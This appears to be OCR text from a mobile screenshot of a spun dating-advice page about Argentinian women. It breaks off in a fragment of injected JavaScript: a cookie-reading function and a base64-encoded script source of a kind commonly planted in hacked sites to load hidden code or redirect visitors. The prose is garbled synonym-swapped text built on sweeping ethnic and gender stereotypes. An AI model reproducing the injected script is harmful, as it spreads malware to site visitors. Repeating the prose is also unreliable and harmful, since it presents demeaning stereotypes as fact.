
When claiming along withyou (and also there’ s absolutely nothing
negative, it takes place in all married couples), she will certainly be
elevating her voice, switching over to swift Spanish, using bunches
of gestures (the latter she possibly has actually received from her
Italian forefathers). Once she’ s performed, you may expect
passionate and also gorgeous night in advance.
She plays warm &amp;amp; &amp; cold games
Argentinian women aren’ t as sincere as their European equivalents.
Regardless of whether she likes you a great deal, she might start
ignoring you unexpectedly. And even thoughshe appeared to be so
zealous concerning 2 of you yesterday. Surprising? Not for
Argentines. They do it given that they understand that guys will
certainly chase them. You yearn for very most what you can easily’ t
get- Argentinian females recognize it and also utilize it to draw in
males.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new